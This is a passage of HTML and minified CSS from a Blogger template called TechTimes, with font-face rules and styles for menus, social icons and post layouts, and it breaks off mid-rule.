<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        TechTimes
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#09f020 }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#FFFFFF url() repeat scroll top left;background-color:#FFFFFF;font-family:Jost;font-size:16px;font-weight:200;color:#000000;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:calc(1068px + 60px);margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1068px }#content-wrapper{margin:30px auto 0;}#content-wrapper > .container{margin:0 -15px }.index #content-wrapper > .container {}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;object-position: center;z-index:1;opacity: 0;transition:opacity .35s ease,transform .35s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{transform: scale(1.05);}.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#f3f3f3;overflow:hidden;margin:0;position:relative;}#top-bar .container{margin:0 auto;position: relative;}.top-bar-nav{position:relative;float:left;display:block;z-index:1;}.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#000000;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#f02009 }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{width: 25px;display: block;color: #fff;text-decoration: none;background-color: #f02009;font-size: 14px;text-align: center;line-height: 25px;padding: 0;border-radius: 25px;margin: 4px 0 0 10px;transition: color .17s;}.top-bar-social ul > li:last-child > a{}.top-bar-social ul > li:hover > a{color:#f02009 }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#000000 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0;background: #ffffff;}.header-header{width:100%;height:90px;position:relative;overflow:hidden;padding:30px 0 }.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;float:left;width:auto;max-width:260px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#000000;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }.header-menu{position:relative;width:100%;height:48px;z-index:10;font-size:13px;margin:0;background: #181619;}.header-menu .container{position:relative;margin:0 auto;padding:0;}.header-menu.scrolled-header {background: #181619;}.header-menu.scrolled-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search, .mobile-header.scrolled-header .show-search, .mobile-header.scrolled-header .hide-search {border-radius: 0;}.header-menu.scrolled-header, .header-menu.scrolled-header #main-menu, .header-menu.scrolled-header #nav-search .search-input, .header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {height:46px;}.header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {line-height:46px;}.header-menu.scrolled-header #nav-search .search-input {padding-right:46px;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {width: 46px;height: 46px;}.header-menu.scrolled-header #main-menu ul > li > ul {top:46px;}.header-menu.scrolled-header #main-menu ul > li > ul > li > ul {top:0;}.header-menu.scrolled-header #main-menu, .header-menu.scrolled-header .container {background: transparent;box-shadow: none;}#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:48px;z-index:15;}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s }#main-menu ul > li.li-home-icon > a{width:48px;height:48px;text-align:center;font-size:18px;line-height:48px;font-weight:400;padding:0;}#main-menu #main-menu-nav > li:hover,#main-menu #main-menu-nav > li.li-home{background-color:#f02009 }#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:400;line-height:48px;display:inline-block;margin:0;padding:0 15px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700 }#main-menu ul > li:hover > a{color:#efefef;}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#000000;z-index:99999;margin-top:0;padding:0;border-top:2px solid #f02009;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-2px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative }#main-menu ul > li > ul > li:hover{background-color:#f02009 }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255,255,255,0.05);transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu .mega-menu{position:static!important }#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px }#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.mega-menu-inner .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px }.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.mega-content .post-image-wrap{width:100%;height:120px }.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden;padding:0 }.mega-content .post-title{position:relative;font-size:13px;font-weight:700;line-height:1.5em;margin:7px 0 5px;padding:0 }.mega-content .post-title a{display:block;color:#fff;transition:color .17s }.mega-content .post-title a:hover{color:#1193f6 }.mega-content .post-meta{font-size:11px }.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center }.mega-menu .no-posts{line-height:60px;color:#000000 }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;line-height:48px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#000000;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#fff;margin:0;padding:0 48px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }#mobile-logo .widget > .widget-title > h3{display:none }.mobile-header{display:none;position:relative;float:left;width:100%;height:50px;background-color:#000000;z-index:1010 }.mobile-header .logo-content{position:relative;float:left;display:block;width:100%;height:50px;text-align:center;z-index:2 }.mobile-header .logo-content > a{height:30px;display:inline-block;padding:10px 0 }.mobile-header .logo-content > a > img{height:30px }.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:10px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{position:absolute;line-height:50px;height:50px;width:50px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.show-mobile-search,.hide-mobile-search{border-left:1px solid rgba(255,255,255,0.08);left:auto;right:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.show-mobile-search:before{content:"\f002" }.hide-mobile-search:before{content:"\f00d" }.mobile-menu{position:relative;float:left;width:100%;background-color:#000000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700;font-size:13px }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{color:#f02009 }.post-meta{display:block;overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;margin:0 10px 0 0 }.post-meta .post-date{text-transform:capitalize }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#1193f6 }.post-meta span:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f2c0' }.post-meta .post-date:before{content:'\f017' }#home-ad-top1 .widget > .widget-title,#home-ad-top .widget > .widget-title{display:none }#home-ad-top .widget, #home-ad-top .widget{position:relative;padding:0 20px }#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#ad-wrapper {margin:0 auto;}#home-ad-top1 .widget-content {position:relative;max-width:100%;max-height:90px;line-height:1;margin:0 auto 20px }#hot-wrapper, #featured-wrapper, #carousel-wrapper {margin:0 auto }#hot-section .widget,#hot-section .widget > .widget-title{display:none }#hot-section .show-hot{display:block!important }#hot-section .show-hot .widget-content{position:relative;overflow:hidden;margin:0 0 10px;}.hot-loader{position:relative;height:100%;overflow:hidden;display:block;height: 300px;}.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-16px 0 0 -16px;border:3px solid #eaeaea;border-left-color:#f02009;border-right-color:#f02009;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}ul.hot-posts{position:relative;overflow:hidden;margin:0 -5px }.hot-posts .hot-item{position:relative;float:left;width:40%;overflow:hidden;box-sizing:border-box;padding:0 5px;margin:0;}.hot-posts .item-0{width: 60%;padding-right: 5px;}.hot-posts .item-1{margin: 0 0 10px;}.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block }.hot-posts .post-image-link{width:100%;height:158px;position:relative;overflow:hidden;display:block }.hot-posts .item-0 .post-image-link{width: 100%;height: 260px;margin: 0 0 13px;}.hot-posts .post-info{float: left;overflow: hidden;box-sizing:border-box;padding:0 }.hot-posts .post-tag{position:relative;display:inline-block;top:0;left:0 }.hot-posts .post-title{font-size:17px;font-weight:700;display:block;line-height:1.5em;margin:8px 0 7px }.hot-posts .item-0 .post-title{font-size:22px }.hot-posts .post-title a{color:#000000;display:block }.hot-posts .post-meta{font-size:11px;}.show-hot .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100% }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#1193f6;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px;background:#f0f0f0;}.title-wrap > h3{position:relative;float:left;height:32px;font-size:15px;color:#000000;text-transform:uppercase;line-height:32px;padding:0 12px;margin:0 }a.view-all{position:relative;float: right;height: 22px;font-size: 11px;line-height: 22px;margin-top: 5px;margin-right: 5px;padding: 0 10px;font-weight: bold;text-transform: uppercase;transition: all .17s ease;color:#fff;background:#f02009;border-radius: 2px;}a.view-all:hover{background: #e0e0e0;color:#000000;}a.view-all:after{content:'\f178';float:right;font-weight:400;font-family:FontAwesome;margin:0 0 0 3px;-webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);-moz-transition: all .3s cubic-bezier(.32,.74,.57,1);-ms-transition: all .3s cubic-bezier(.32,.74,.57,1);-o-transition: all .3s cubic-bezier(.32,.74,.57,1);transition: all .3s cubic-bezier(.32,.74,.57,1);-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);}a.view-all:hover:after {-webkit-transform: translateX(4px);-moz-transform: translateX(4px);-ms-transform: translateX(4px);-o-transform: translateX(4px);transform: translateX(4px);}.loader{position:relative;height:100%;overflow:hidden;display:block;margin:0 }.loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #f02009;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}.custom-widget li{overflow:hidden;margin:20px 0 0 }.custom-widget li:first-child{margin:0 }.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.custom-widget .post-title{overflow:hidden;font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px;padding:0 }.custom-widget .post-title a{display:block;color:#000000;transition:color .17s }.custom-widget .post-title a:hover{color:#1193f6 }.custom-widget .post-meta{font-size:11px }.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{padding:0;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:260px;height:195px;margin:0 20px 0 0 }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#f02009;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;letter-spacing:0.8px;padding:0 6px;}.post-tag:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;margin: 0 3px 0 0;}.hot-item .post-tag {height:22px;line-height:22px;}.hot-posts .item-0 .post-tag {background-color: rgb(180, 21, 118);}.hot-posts .item-1 .post-tag {background-color: rgb(46, 163, 162);}.hot-posts .item-2 .post-tag {background: #4ca80b;}.hot-posts .item-3 .post-tag {background-color: rgb(228, 99, 90);}.index-post .post-info{overflow:hidden }.index-post .post-info > 